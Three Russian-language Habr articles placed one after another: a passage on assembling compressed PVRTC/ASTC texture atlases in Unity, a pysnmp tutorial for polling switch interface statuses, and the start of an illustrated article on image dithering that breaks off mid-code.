Как мы видим, при включенной фильтрации границы текстур внутри атласа начинают размываться, и цвета между текстурами смешиваются засчет того, что билинейная фильтрация берет соседние пиксели на границе двух текстур и их интерполирует. Бороться с этим можно довольно простым методом — *сделав запас внутри текстуры для UV shell*. Он не должен примыкать к границам текстур.
Наивная реализация текстурного атласа
-------------------------------------
Теперь, когда мы разобрались с исходными текстурами, давайте попробуем их объединить и рассмотрим самый простой метод, как это сделать:
* Берем пачку текстур;
* Готовим лэйаут этих текстур внутри атласа — как вариант, можем воспользоваться методом Texture2D.GenerateAtlas;
* Создаем RenderTexture в формате ARGB32;
* Blit'им наши текстуры в атлас в соответствии с подготовленным лэйаутом;
* Исправляем UV-координаты нашей комбинированной геометрии;
* Получаем на выходе профит (ака собранный воедино персонаж).
Визуально результат не отличается от того, какой мы бы увидели в случае с разрозненным набором мешей и текстур, но с технической точки зрения персонаж становится единым мешем, который рисуется за один draw call.
Чтобы показать наглядно, как это влияет на показатели, я запустил тестовую сцену с комбинированием и без комбинирования и получил следующие результаты:
Видимых мешей стало меньше в разы, количество батчей тоже сократилось почти в два раза. Также снизилось время, затраченное в render thread’е.
Получившаяся *рендер-текстура формата ARGB32* занимает много памяти (ОЧЕНЬ много памяти). Можно, конечно, снизить разрешение, тогда она будет занимать меньше памяти, но и детали изображения мы потеряем. Зато такая текстура может быть любых пропорций и размера, имеет широкую поддержку и работает везде.
Стоит учесть, что не все текстуры можно собрать таким методом в атлас. Могут возникнуть проблемы при попытке объединения исходных текстур с закодированными в цвет данными. Реинтерпретация цвета наверняка приведет к невозможности декодировать данные обратно. Зато та же реинтерпретация цвета позволяет blit’ить в атлас исходные текстуры любого формата. То есть, можно добавлять атлас разнородные текстуры.
И все-таки проблема занимаемого объема памяти таким атласом и связь этого объема с разрешением перевешивает абсолютно все, что может быть сказано после этого. Так что, поняв, что такой результат нас не очень-то устраивает, мы стали думать, какие еще варианты у нас есть. И первая очевидная мысль, которая нас посетила — попробовать *runtime compression*.
Runtime compression
-------------------
Первым делом мы нашли на просторах GitHub библиотеку под названием [Unity.PVRTC](https://github.com/pjc0247/Unity.PVRTC) и немного поэкспериментировали с ней. Библиотека заработала сразу из коробки, но очень медленно. По исходному коду сразу было видно, что она очень сырая. Нам пришлось достаточно сильно ее переписать, применяя даже Burst и Unity Jobs. Как результат, мы снизили время компрессии с 4 с до 220 мс для одной 2K-текстуры на iPhone 6.
Как ни странно, этого было все еще недостаточно. Продюсеры были недовольны тем, что, применяя ARGB32-атласы и эту рантайм компрессию, мы увеличивали суммарное время старта миссии на несколько секунд, что плохо влияло на UX. Более того, мы планировали поддержку Player backfill — это когда новый игрок может присоединиться к уже начавшейся игровой сессии. Фича требовала выполнения такой же компрессии в середине игровой сессии на каждом пользовательском устройстве для смены «отвалившегося» персонажа на нового.
Из других особенностей библиотеки — у нее были довольно слабые эвристики по выбору опорных цветов (т.е. в лоб), что приводило к плохому качеству сжатия. Немаловажно было еще и то, что мы доставляли текстуры на девайсы игроков в сжатом виде, после чего делали из них ARGB32-атлас, который затем проходил процедуру сжатия в рантайме. Таким образом, происходило двойное сжатие исходных текстур, которое удваивало ошибки и артефакты.
Повертев эту библиотеку, мы продолжили искать способы получения нормального атласа и подумали: а что, если попробовать рассмотреть алгоритмы сжатия с другой стороны? Родилась идея изучить подробнее подноготную разных алгоритмов сжатия: ASTC, PVRTC, ETC, BC (DXT). Мы надеялись найти какие-то подсказки, как нам реализовать сжатие в рантайме более эффективно. И мы нашли.
Эти разные алгоритмы сжатия
---------------------------
Все перечисленные выше форматы — ASTC, PVRTC, ETC, BC (DXT) — работают с блоками пикселей или с пакетами. Каждый такой блок кодируется в один или два 64-битных числа (long/int64), при этом все блоки в памяти лежат линейно и построчно для всех форматов, кроме PVRTC, в котором используется Z-order ([кривая Мортона](https://ru.wikipedia.org/wiki/%D0%9A%D1%80%D0%B8%D0%B2%D0%B0%D1%8F_%D0%9C%D0%BE%D1%80%D1%82%D0%BE%D0%BD%D0%B0)). MIP’ы во всех форматах (включая PVRTC) тоже лежат линейно от самой большой текстуры к самой маленькой.
На примере DXT1/BC1 рассмотрим, что представляет из себя блок пикселей:
Изображение делится на одинаковые квадратики размером 4×4 пикселей, после чего из этих 16 пикселей выбираются два опорных цвета, и каждый кодируется в 16 бит. В дополнение к этим двум опорным цветам строится матрица индексов, которая позволяет получить из них все 16 пикселей с некоторым приближением.
Как я уже говорил, эти блоки лежат либо линейно, либо в Z-последовательности следующим образом:
Отличие (и, наверное, преимущество) PVRTC здесь заключается в том, что использование Z-последовательности увеличивает локальность области данных в кэше процессора, так что становится больше кэш-хитов, чем кэш-миссов при работе с областью изображения, которая обычно все-таки двумерная, а не одномерная. То есть, ситуаций, в которых нужна строка пикселей/блоков, гораздо меньше, чем в которых нужен какой-то прямоугольный участок тех же данных.
Вооружившись этим багажом знаний, мы предприняли попытку собрать атлас из таких блоков, просто перекладывая их в памяти. Блочная природа этих данных и независимость блоков друг от друга сыграли нам на руку: такими блоками можно жонглировать, читая их как обычные long’и (или пары long’ов).
Наша реализация PVRTC-атласа
----------------------------
Чтобы все это «взлетело», нам потребовалось ввести несколько дополнительных требований к исходным текстурам:
* Во-первых, текстуры должны быть квадратными и в степени двойки в виду того, что алгоритм лэйаута у нас довольно хитрый, да и сама Unity не делает MIP уровней, если текстура не в степени 2.
* Во-вторых, у всех исходных текстур должны быть одинаковые настройки импорта. Это продиктовано тем, что объединять блоки в атласе таким образом можно только с учетом однородности входящих данных.
* В-третьих, мы поддержали только ASTC блоки размеров 4×4 и 8×8. Тут сыграл не последнюю роль наш алгоритм расположения текстур в атласе. Но на самом деле основной причиной было нежелание бороться со всякими бортиками. Ведь текстура степени двойки при использовании ASTC 10×10, например, нацело не делится на размер блока. В итоге по краю текстуры остаются ASTC блоки, заполненные релевантными данными лишь частично. С ними как раз и непонятно, что делать. В идеале надо было пережимать текстуры, от чего мы как раз пытались уйти.
* И последнее — включение Read/Write Enabled галочки в импортере всех исходных текстур, чтобы мы могли получить доступ к пикселям на стороне CPU.
Теперь на примере псевдокода давайте посмотрим, как выглядит создание такого атласа.
У нас есть некая функция, на входе которой — набор исходных текстур, формат и лэйаут. Внутри функции мы создаем Texture2D нужного нам размера и указанного формата с поддержкой мипов:
```
public static Texture2D GenerateAtlas(Texture2D[] sources,
TextureFormat format,
Layout layout)
{
var atlas = new Texture2D(4096, 4096, format, mipChain: true,
linear: false);
```
Хочется отметить, что тут создается именно Texture2D, а не RenderTexture, как в случае наивной реализации.
Затем мы получаем доступ к области памяти с пикселями этой текстуры через обобщенный метод GetRawTextureData, используя long в качестве типа данных:
```
NativeArray atlasData = atlas.GetRawTextureData();
```
Теперь можно в этот массив писать блоки. Мы перебираем все наши исходные текстуры и получаем ссылки на соответствующие массивы блоков:
```
for (int srcIndex = 0; srcIndex < sources.Length; ++srcIndex)
{
var source = sources[srcIndex];
NativeArray sourceData = source.GetRawTextureData();
```
Производим расчеты смещений и копируем блоки исходных текстур в массив блоков нашего атласа:
```
Rect sourceRect = layout.GetRect(srcIndex);
for (int mip = 0; mip < source.mipmapCount; ++mip)
{
MemoryRect memRect = GetMemoryRect(format, 4096, 4096, sourceRect,
source.width, source.height, mip);
CopyMemoryData(sourceData, atlasData, format, memRect);
}
```
Тут Rect задает расположение отдельной текстуры на атласе. А MemoryRect — это сущность, которая отвечает за расчет всех смещений, размеров, отступов и шагов.
Для примера — при линейном расположении блоков функция может выглядеть так:
```
public static void CopyMemoryDataLinear(NativeArray source,
NativeArray destination,
MemoryRect memRect)
{
for (int y = 0; y < memRect.blocksY; ++y)
for (int x = 0; x < memRect.blocksX; ++x)
{
int srcOffset = memRect.GetSliceOffsetSrc(x, y);
int dstOffset = memRect.GetSliceOffsetDst(x, y);
destination[dstOffset] = source[srcOffset];
}
}
```
В конце обязательно вызываем метод Apply, который применит загруженные данные на стороне графического API:
```
atlas.Apply();
```
Код целиком
```
public static Texture2D GenerateAtlas(Texture2D[] sources, TextureFormat format, Layout layout)
{
var atlas = new Texture2D(4096, 4096, format, mipChain: true, linear: false);
NativeArray atlasData = atlas.GetRawTextureData();
for (int srcIndex = 0; srcIndex < sources.Length; ++srcIndex)
{
var source = sources[srcIndex];
NativeArray sourceData = source.GetRawTextureData();
Rect sourceRect = layout.GetRect(srcIndex);
for (int mip = 0; mip < source.mipmapCount; ++mip)
{
MemoryRect memRect = GetMemoryRect(format, 4096, 4096, sourceRect, source.width, source.height, mip);
CopyMemoryData(sourceData, atlasData, format, memRect);
}
}
atlas.Apply();
return atlas;
}
public static void CopyMemoryDataLinear(NativeArray source, NativeArray destination, MemoryRect memRect)
{
for (int y = 0; y < memRect.blocksY; ++y)
for (int x = 0; x < memRect.blocksX; ++x)
{
int srcOffset = memRect.GetSliceOffsetSrc(x, y);
int dstOffset = memRect.GetSliceOffsetDst(x, y);
destination[dstOffset] = source[srcOffset];
}
}
```
Если вы точно знаете, что больше в атлас никакая текстура не уместится, или вы логически завершили добавление текстур в этот атлас, то лучше вызывать метод Apply с дополнительным параметром:
```
atlas.Apply(false, makeNoLongerReadable: true);
```
Так текстура этого атласа будет загружена в видеопамять с одновременным уничтожением копии в системной памяти, что позволит сэкономить ровно половину оперативки.
В результате выполнения данного кода на выходе мы получаем объединенную Texture2D того же формата, что и исходные текстуры.
***Из плюсов данного решения можно отметить следующее*:**
* Мы получаем атласы более высокого разрешения;
* Они занимают гораздо меньше места в памяти per pixel;
* Мы избавляемся от артефактов двойной компрессии;
* Отсутствует bleeding внутри мипов (а мог бы быть, если бы мипы создавались на основе уже готового атласа)
Из минусов можно привести разве что довольно жесткие требования к исходным текстурам, о которых я писал выше.
А теперь рассмотрим наглядно разницу двух получающихся при разных подходах атласов:
Наш атлас имеет разрешение в 4K в силу того, что исходные текстуры персонажа не влезали в 2К. Видно, что он весит чуть больше «наивного» ARGB32 атласа, но это большое разрешение по итогу играет нам на руку, о чем я еще расскажу подробнее позже. Тут можно оценить пропорцию разрешений, чтобы понять потенциальную разницу в качестве.
Мы можем убедиться в правильности подхода, сравнив наш новый вариант атласа с наивной реализацией:
И еще кое-что…
--------------
Поскольку размер атласа в 4K и большое количество пустого места в нем нам это позволяли, мы попробовали объединить в один атлас сразу несколько персонажей и сделали *страничную имплементацию*.
Для этого мы сначала собираем со всех персонажей все текстуры, которые нужно добавить в атлас. Затем разделяем эти текстуры на группы, каждая из которых должна уместиться в одну 4K текстуру. При этом необходимо соблюдать простое правило: каждый персонаж должен попадать целиком на одну страницу, иначе полностью переносим его на новую. При таком подходе повторяющиеся текстуры можно переиспользовать, если остальные текстуры персонажа находятся на той же странице.
По нашим подсчетам, таким образом мы должны были получать не больше 3-4 страниц атласа в худшем случае, но реальность даже превзошла наши ожидания: на деле мы никогда не видели больше двух страниц для всех персонажей на сцене.
Итоги
-----
Что нам дал такой механизм объединения текстур в атласы?
Рассмотрим на примере PVRTC/iOS. Суммарный объем памяти, который занимают наши атласы — 21 MB против прежних 46 MB для атласов в формате ARGB32. Время на генерацию двух PVRTC страниц сократилось до 70 мс вместо 8×220 мс времени, затраченного только на компрессию (без учета подготовки ARGB32 рендер текстуры). Текстуры стали большего разрешения, теперь они не пережимаются никакой двойной компрессией, и появилась возможность их переиспользовать — то есть, избавиться от части дубликатов в видео-памяти. | https://habr.com/ru/post/598639/ | null | ru | null |
# Простые запросы SNMP в Python (с помощью pysnmp)
Этот пост предназначен в первую очередь для сотрудников телекома, админов и новичков в разработке, впервые столкнувшихся с необходимостью отправить snmp-запросы к какому-нибудь коммутатору и разобрать полученный ответ.
Разберем основы работы с библиотекой pysnmp на примере модуля, который принимает в качестве параметров oid-ы, ip и RO-community коммутатора и отдает человекопонятный json с ответами на эти oid-ы и ifAdminStatus, ifOperStatus, ifInOctets, ifOutOctets и ответ на запрос о типах линков
Для начала импортируем необходимые модули и установим формат логов:
```
#!/usr/bin/env python
# -*- coding: utf-8 -*-
import re
import json
from sys import argv
from pysnmp.entity.rfc3413.oneliner import cmdgen
import logging
logging.basicConfig(
level=logging.DEBUG, filename="./log.txt",
format='%(asctime)s %(name)s.%(funcName)s +%(lineno)s: %(levelname)-8s [%(process)d] %(message)s',
)
logger = logging.getLogger("./log.txt")
```
Формат использования класса поставим следуюший:
```
class Device:
def __init__(self, ip, ro, oids, port=161):
self.ip = ip
self.ro = ro
self.oids = oids
self.port = port
self.if_oids = ['ifAdminStatus', 'ifOperStatus', 'ifInOctets', 'ifOutOctets']
def get_ifwalk(self):
pass
if __name__ == "__main__":
name_script, ip, ro, oid = argv
device = Device(ip, ro, oid)
print(json.dumps(device.get_ifwalk()))
```
Непосредственно содержимое функции, выполняющей функционал snmpwalk.
Документация говорит что для одного оида, который можно передать как текстовом виде(ifAdminStatus) так и в числовом(1.3.6.1.2.1.2.2.1.7). Я сталкивалась с тем что ответы на запрос в ручную из CLI и ответы на запрос скрипта могут отличаться, как правило, эта проблема решалась поднявшись на один уровень выше в числовом формате oid-а (1.3.6.1.4.1.171.11.113.1.3.2.2.1.1.4 -> 1.3.6.1.4.1.171.11.113.1.3.2.2.1.1)
В основном примеры показывают как сделать запрос с одним oid-ом
```
errorIndication, errorStatus, errorIndex, \
varBindTable = cmdgen.CommandGenerator().nextCmd(
cmdgen.CommunityData('test-agent', 'public'),
cmdgen.UdpTransportTarget(('localhost', 161)),
(1,3,6,1,2,1,1)
)
```
Когда необходимо одним запросом достать ответ по нескольким oid-ам от одной железки самая устойчивая конструкция будет иметь вот такой вид:
```
errorIndication, errorStatus, errorIndex, varBindTable = cmdGen.nextCmd(
cmdgen.CommunityData(ro_community, mpModel=1),
cmdgen.UdpTransportTarget((net_address, 161)),
('1.3.6.1.2.1.2.2.1.7'),
('1.3.6.1.2.1.2.2.1.8'),
('1.3.6.1.2.1.2.2.1.10'),
('1.3.6.1.2.1.2.2.1.16')
)
```
Но в дальнейшем будем рассматривать пример когда количество oid-ов определяется передаваемым параметром. Пусть if-oids заданы списком, а в передаваемых параметрах будет один oid строкой. Тогда:
```
def get_ifwalk(self) -> None :
"""
Получение ответов коммутатора на ifAdminStatus, ifOperStatus, ifInOctets, ifOutOctets и переданный медиатайп.
:return: None
"""
oids_form = [(oid,) for oid in self.if_oids]
oids_form.extend((self.oid,))
try:
cmdGen = cmdgen.CommandGenerator()
errorIndication, errorStatus, errorIndex, varBindTable = cmdGen.nextCmd(
cmdgen.CommunityData(self.ro, mpModel=1),
cmdgen.UdpTransportTarget((self.ip, self.port)),
*oids_form
)
if errorIndication:
raise BaseException(f"errorIndication: {errorIndication}")
if errorStatus:
raise BaseException(f"errorStatus: "
f"{errorStatus.prettyPrint(), errorIndex and varBindTable[-1][int(errorIndex)-1] or '?'}")
except BaseException as bex:
logger.error(bex)
except Exception as ex:
logger.error(f"Unexpected error: {ex}")
```
Таким образом, если железка недоступна или отдала некорректный ответ, мы логируем исключение.
А если все ок - в varBindTable содержится ответ, который предстоит распарсить. И, т.к это список объектов специфичного формата - обращение к их обрабатываемому виду выглядит так:
```
for varBindTableRow in varBindTable:
for name, val in varBindTableRow:
print(name.prettyPrint())
print(val.prettyPrint())
```
Зачастую информация в ответе на snmp запрос полученная таким образом содержится не только в значении varBindTableRow, но и в ключе. Как например у длинков моделей DES-1210-28/ME/B2 и DES-1210-28/ME/B3 в ответе на 1.3.6.1.4.1.171.10.75.15.2.1.13.1.4 последняя цифра в ключе varBindTableRow это один из признаков по которому можно определить оптика или медь выходит из этого порта.
Поэтому я приведу в примере будет париснг ответа с учетом таких признаков.
```
#если нет ошибок в полученном ответе - записываем все параметры в словарь
self.result = {}
re_part = re.compile("(\d\.\d\.\d\.\d\.\d\.\d\.)(?P.\*?)$", re.MULTILINE|re.DOTALL)
part\_mt\_oid = re\_part.search(self.oid).group('part\_mt')
re\_mt = re.compile(f'\S+({part\_mt\_oid})\.(?P\d{1,2})\.(?P\d+)',
re.MULTILINE|re.DOTALL)
re\_if = re.compile("\S+\:\:\S+2\.2\.1\.(?P\d+)\.(?P\d{1,2})$",
re.MULTILINE|re.DOTALL)
types\_response = {'7': 'ifAdminStatus',
'8': 'ifOperStatus',
'10': 'ifInOctets',
'16': 'ifOutOctets'
}
for varBindTableRow in varBindTable:
for name, val in varBindTableRow:
founds\_mt\_responce = re\_mt.search(name.prettyPrint())
if founds\_mt\_responce is not None:
port = founds\_mt\_responce.group("port")
self.result.setdefault('sign', {})[port] = founds\_mt\_responce.group("sign")
self.result.setdefault('link', {})[port] = val.prettyPrint()
found\_if\_responce = re\_if.search(name.prettyPrint())
if found\_if\_responce is not None:
port = found\_if\_responce.group('port')
type\_response = types\_response.get(found\_if\_responce.group('key'))
if (type\_response in ['ifAdminStatus', 'ifOperStatus']) and (val.prettyPrint() == '1'):
status = 'up' if val.prettyPrint() == '1' else 'down'
self.result.setdefault(type\_response, {})[port] = status
continue
self.result.setdefault(type\_response, {})[port] = val.prettyPrint()
```
Итого получаем:
```
#!/usr/bin/env python
# -*- coding: utf-8 -*-
import re
import json
from sys import argv
from pysnmp.entity.rfc3413.oneliner import cmdgen
import logging
logging.basicConfig(
level=logging.DEBUG, filename="./log.txt",
format='%(asctime)s %(name)s.%(funcName)s +%(lineno)s: %(levelname)-8s [%(process)d] %(message)s',
)
logger = logging.getLogger("./log.txt")
class Device:
def __init__(self, ipswitch, ro_community, oid_mt, port=161):
self.ip = ipswitch
self.ro = ro_community
self.oid = oid_mt
self.port = port
self.if_oids = ['ifAdminStatus', 'ifOperStatus', 'ifInOctets', 'ifOutOctets']
self.types_response = {'7': 'ifAdminStatus',
'8': 'ifOperStatus',
'10': 'ifInOctets',
'16': 'ifOutOctets'
}
self.re_part = re.compile("(\d\.\d\.\d\.\d\.\d\.\d\.)(?P.\*?)$", re.MULTILINE | re.DOTALL)
self.part\_mt\_oid = self.re\_part.search(self.oid).group('part\_mt')
self.re\_mt = re.compile(f'\S+({self.part\_mt\_oid})\.(?P\d{1, 2})\.(?P\d+)',
re.MULTILINE | re.DOTALL)
self.re\_if = re.compile("\S+\:\:\S+2\.2\.1\.(?P\d+)\.(?P\d{1,2})$",
re.MULTILINE | re.DOTALL)
self.result = {}
def get\_ifwalk(self) -> dict:
"""
Получение ответов коммутатора на ifAdminStatus, ifOperStatus, ifInOctets, ifOutOctets и переданный медиатайп.
:return: self.result: dict
"""
oids\_form = [(oid\_if,) for oid\_if in self.if\_oids]
oids\_form.extend((self.oid,))
try:
cmdGen = cmdgen.CommandGenerator()
errorIndication, errorStatus, errorIndex, varBindTable = cmdGen.nextCmd(
cmdgen.CommunityData(self.ro, mpModel=1),
cmdgen.UdpTransportTarget((self.ip, self.port)),
\*oids\_form)
if errorIndication:
raise BaseException(f"errorIndication: {errorIndication}")
if errorStatus:
raise BaseException(f"errorStatus: "
f"{errorStatus.prettyPrint(), errorIndex and varBindTable[-1][int(errorIndex) - 1] or '?'}")
# если нет ошибок в полученном ответе - записываем все параметры в словарь
for varBindTableRow in varBindTable:
for name, val in varBindTableRow:
founds\_mt\_responce = self.re\_mt.search(name.prettyPrint())
if founds\_mt\_responce is not None:
port = founds\_mt\_responce.group("port")
self.result.setdefault('sign', {})[port] = founds\_mt\_responce.group("sign")
self.result.setdefault('link', {})[port] = val.prettyPrint()
found\_if\_responce = self.re\_if.search(name.prettyPrint())
if found\_if\_responce is not None:
port = found\_if\_responce.group('port')
type\_response = self.types\_response.get(found\_if\_responce.group('key'))
if (type\_response in ['ifAdminStatus', 'ifOperStatus']) and (val.prettyPrint() == '1'):
status = 'up' if val.prettyPrint() == '1' else 'down'
self.result.setdefault(type\_response, {})[port] = status
continue
self.result.setdefault(type\_response, {})[port] = val.prettyPrint()
except BaseException as bex:
logger.error(bex)
return self.result
if \_\_name\_\_ == "\_\_main\_\_":
name\_script, ip, ro, oid = argv
device = Device(ip, ro, oid)
print(json.dumps(device.get\_ifwalk()))
```
И на всякий случай [ссылкой](https://github.com/OlgaPy/Use_pysnmp_example_for_habr). | https://habr.com/ru/post/572268/ | null | ru | null |
# Дизерпанк — статья о дизеринге изображений, которую мне хотелось бы прочитать
Мне всегда нравилась визуальная эстетика дизеринга (dithering, псевдотонирование, псевдосмешение цветов), но я не знал о том, как он применяется. Поэтому я провёл кое-какие изыскания. Эта статья может содержать отголоски ностальгии, но в ней не будет никаких следов Лены.
### Как я сюда попал?
Я, конечно, припозднился, но, наконец, поиграл в «[Return of the Obra Dinn](https://obradinn.com/)», самую свежую игру [Лукаса Поупа](https://twitter.com/dukope), создателя знаменитой «[Papers Please](https://papersplea.se/)». «Obra Dinn» — это история-головоломка, которую я могу только порекомендовать. Но я программист, и моё любопытство этот проект разжёг тем, что это — 3D-игра (созданная с использованием движка [Unity](https://unity.com/)), которая рендерится с использованием всего лишь двух цветов и с применением дизеринга. Видимо, это называется «дизерпанк», и мне это нравится.
Скриншот из «Return of the Obra Dinn»Дизеринг, как я изначально его понимал, это техника, основанная на применении лишь небольшого количества цветов из некоей палитры. Цвета так хитро комбинируются, что мозгу зрителя кажется, что он видит множество цветов. Например, глядя на предыдущий рисунок, вам, возможно, покажется, что на нём представлено несколько уровней светлоты. А на самом деле их всего два — полностью белый цвет и полностью чёрный.
Тот факт, что я никогда не видел 3D-игру с дизерингом, подобным этому, возможно, объясняется тем, что цветовые палитры — это, в основном, достояние прошлого. Вы, может быть, помните работу в Windows 95 в 16-цветном режиме и игры вроде «Monkey Island».
Windows 95, настроенная на использование 16 цветов. А теперь потратим несколько часов на поиск правильного гибкого диска с драйверами, чтобы увидеть режим «256 цветов», или, ох, «True Color»Скриншот «The Secret of Monkey Island», где используется 16 цветовУже давно у нас имеется 8 бит на цветовой канал пикселя, что позволяет каждому пикселю на экране выводить один из 16 миллионов цветов. А учитывая то, что на горизонте виднеются технологии HDR и WCG, компьютерная графика уходит ещё дальше от ситуаций, в которых может хотя бы понадобиться какая-нибудь форма дизеринга. Но в «Obra Dinn», несмотря ни на что, дизеринг, всё же, используется. Эта игра вновь зажгла во мне давно забытую любовь. Я, после работы в [Squoosh](https://squoosh.app/), кое-что знал о дизеринге. Поэтому был особенно впечатлён тем, как в этой игре дизеринг остаётся стабильным при перемещении и вращении камеры в трёхмерном пространстве. Мне хотелось разобраться с тем, как всё это работает.
Как оказалось, Лукас Поуп написал [пост](https://forums.tigsource.com/index.php?topic=40832.msg1363742#msg1363742) на форуме, в котором рассказал о том, какие техники дизеринга используются в игре, и о том, как они применяются в трёхмерном пространстве. Он проделал большую работу, чтобы сделать дизеринг стабильным при перемещениях камеры. После прочтения того поста я провалился в кроличью нору, а в этом материале я постараюсь рассказать о том, что там нашёл.
### Дизеринг
#### Что такое дизеринг?
Из Википедии можно узнать о том, что дизеринг — это намеренное внесение в сигнал некоей разновидности шума, используемое для рандомизации ошибки квантования. Эта техника применима не только к изображениям. Она, до наших дней, используется и в звукозаписи. Но это — ещё одна кроличья нора, в которую можно будет провалиться как-нибудь в другой раз. Начнём с квантования.
#### Квантование
Квантование — это процесс отображения большого набора значений на меньший, обычно конечный, набор значений. В дальнейшем я, приводя примеры, буду использовать два следующих изображения.
: чёрно-белая фотография моста «Золотые ворота» в Сан-Франциско, уменьшенная до 400x267 пикселей")Изображение-пример №1 («тёмное» изображение): чёрно-белая фотография моста «Золотые ворота» в Сан-Франциско, уменьшенная до 400x267 пикселей: чёрно-белая фотография моста между Сан-Франциско и Оклендом, уменьшенная до 253x400 пикселей")Изображение-пример №2 («светлое» изображение): чёрно-белая фотография моста между Сан-Франциско и Оклендом, уменьшенная до 253x400 пикселейОбе чёрно-белые фотографии представлены в 256 оттенках серого. Если нужно будет использовать меньше цветов — например — только чёрный и белый, чтобы сделать изображения монохромными, придётся поменять цвет каждого пикселя, сделать каждый из них или полностью чёрным, или полностью белым. При таком сценарии чёрный и белый цвета называются «цветовой палитрой», а процесс изменения характеристик пикселей, которые не используют цвета из нашей палитры, называется «квантованием». Так как не все цвета из исходных изображений имеются в нашей цветовой палитре, это неизбежно приведёт к появлению ошибки, называемой «ошибкой квантования». Примитивное решение этой задачи заключается в том, чтобы квантовать каждый пиксель, приведя его цвет к цвету из палитры, наиболее близкому к исходному цвету пикселя.
Обратите внимание: определение того, какие цвета «близки друг к другу» — это вопрос, открытый для интерпретации. Ответ на него зависит от того, как измеряют расстояние между двумя цветами. Я исхожу из предположения о том, что мы, в идеале, измеряем расстояние между цветами с использованием психовизуальной модели. Но в большинстве найденных мной публикаций просто используется евклидово расстояние в RGB-кубе, вычисляемое по формуле .
Учитывая то, что наша палитра состоит лишь из чёрного и белого цветов, мы можем использовать светлоту пикселя для того чтобы решить, в какой цвет его квантовать. Светлота 0 — это чёрный цвет, светлота 1 — белый, а всё, что между ними, должно идеально коррелировать с человеческим восприятием. Таким образом, светлота 0.5 даст приятный средне-серый цвет. Для квантования заданного цвета нам лишь нужно сравнить его светлоту с 0.5, и, если светлота больше 0.5 — взять белый цвет, а если меньше — взять чёрный. Такое квантование вышеприведённых изображений приводит к… неудовлетворительным результатам.
```
grayscaleImage.mapSelf(brightness =>
brightness > 0.5
? 1.0
: 0.0
);
```
Обратите внимание: здесь приведены примеры рабочего кода, созданного на базе вспомогательного класса `GrayImageF32N0F8`, который я написал для [демонстрационного материала](https://surma.dev/lab/ditherpunk/lab.html) к этой статье. Он похож на интерфейс [ImageData](https://developer.mozilla.org/en-US/docs/Web/API/ImageData), но использует `Float32Array`, имеет лишь один цветовой канал, представляющий значения между 0.0 и 1.0, и содержит множество вспомогательных функций. Исходный код можно найти [здесь](https://surma.dev/lab/ditherpunk).
Цвет каждого пикселя был приведён, в зависимости от его светлоты, либо к чёрному, либо к белому цвету#### Гамма-коррекция
Я завершил написание этой статьи и решил, так сказать, одним глазком глянуть на то, как будут выглядеть градиенты от чёрного к белому с использованием различных алгоритмов дизеринга. Результаты показали, что я не учёл того самого, что всегда становится проблемой при работе с изображениями. Речь идёт о цветовых пространствах. Я написал предложение «идеально коррелирует с человеческим восприятием», а сам не следовал этой идее.
Мои [демонстрационные материалы](https://surma.dev/lab/ditherpunk/lab.html) созданы с использованием веб-технологий, и, самое главное, с помощью и `ImageData`, а они, в момент написания статьи, предусматривали использование цветового пространства [sRGB](https://en.wikipedia.org/wiki/SRGB). Это — старая спецификация (от 1996 года), в которой сопоставление значений и цветов смоделировано для отражения поведения CRT-мониторов. Хотя в наши дни почти никто не пользуется такими мониторами, sRGB всё ещё считается «безопасным» цветовым пространством, которое правильно выводится любым дисплеем. В результате — это цветовое пространство, по умолчанию, применяемое на веб-платформе. Но цветовое пространство sRGB нелинейно, то есть — (0.5,0.5,0.5) в sRGB — это не тот цвет, который человек видит, когда смешивают 50% (0,0,0) и (1, 1, 1). Это — тот цвет, который получают, подав половину мощности, необходимой для вывода полностью белого цвета, на электронно-лучевую трубку.
Градиент и результат его дизеринга в цветовом пространстве sRGBОбратите внимание: я, при выводе большинства изображений в этой статье, применил свойство `image-rendering: pixelated;`. Это позволяет увеличивать страницу и реально видеть пиксели изображений. Но на устройствах с дробным значением `devicePixelRatio` это может привести к появлению артефактов. Если вы не уверены в том, что именно выводится на вашем экране — откройте изображение отдельно, в новой вкладке браузера.
На этом изображении видно, что градиент после дизеринга светлеет слишком быстро. Если нужно, чтобы 0.5 был бы цветом, находящимся между чёрным и белым цветами (как это воспринимается людьми), нужно преобразовать изображение из цветового пространства sRGB в RGB. Сделать это можно, прибегнув к процессу, называемому «гамма-коррекцией». В Википедии можно найти следующие формулы, предназначенные для преобразования между цветовым пространством sRGB и линейным RGB.
Формулы для преобразования между цветовым пространством sRGB и линейным RGB. Прелестные формулы. И такие понятныеПрименив эти преобразования, мы получаем (более) точный дизеринг градиента.
Градиент и результат его дизеринга в линейном цветовом пространстве RGB#### Дизеринг со случайным шумом (random noise)
Вспомним, что говорится о дизеринге в Википедии. Дизеринг — это намеренное внесение в сигнал некоей разновидности шума, используемое для рандомизации ошибки квантования. С квантованием мы разобрались, а теперь поговорим о шуме. О намеренном внесении шума в сигнал.
Вместо того чтобы квантовать каждый пиксель напрямую, мы добавляем к пикселям шум, значения которого находятся между -0.5 и 0.5. Идея тут в том, что некоторые пиксели теперь будут квантоваться к «неправильным» цветам, но то, как часто это происходит, зависит от изначальной светлоты пикселя. Чёрные пиксели всегда остаются чёрными, белые всегда остаются белыми, а средне-серые будут, примерно в 50% случаев, оказываться чёрными. Со статистической точки зрения общая ошибка квантования снижается, а наш мозг охотно сделает всё остальное и поможет нам увидеть, так сказать, общую картину.
```
grayscaleImage.mapSelf(brightness =>
brightness + (Math.random() - 0.5) > 0.5
? 1.0
: 0.0
);
```
![К каждому пикселю перед квантованием добавлен случайный шум [-0.5; 0.5]](https://habrastorage.org/r/w1560/getpro/habr/upload_files/e3c/5c7/ebb/e3c5c7ebb28469d03e33342b53d75046.png "К каждому пикселю перед квантованием добавлен случайный шум [-0.5; 0.5]")К каждому пикселю перед квантованием добавлен случайный шум [-0.5; 0.5]Этот результат показался мне довольно-таки неожиданным! Не назову его «хорошим», видеоигры из 90-х показали нам, что такие картинки могут выглядеть куда лучше. Но перед нами — быстрый способ, не требующий особых усилий, позволяющий получить больше деталей на монохромном изображении. И если бы я понимал слово «дизеринг» буквально, то на этом я и окончил бы статью. Но это — далеко не всё.
### Дизеринг с упорядоченным шумом (ordered dithering)
Вместо того чтобы говорить о том, какой именно шум добавить к изображению перед квантованием, можно изменить точку зрения и обсудить настройку порога квантования.
```
// Добавление шума
grayscaleImage.mapSelf(brightness =>
brightness + Math.random() - 0.5 > 0.5
? 1.0
: 0.0
);
// Настройка порога квантования
grayscaleImage.mapSelf(brightness =>
brightness > Math.random()
? 1.0
: 0.0
);
```
В контексте монохромного дизеринга, где порог квантования равен 0.5, эти два подхода эквивалентны:
```
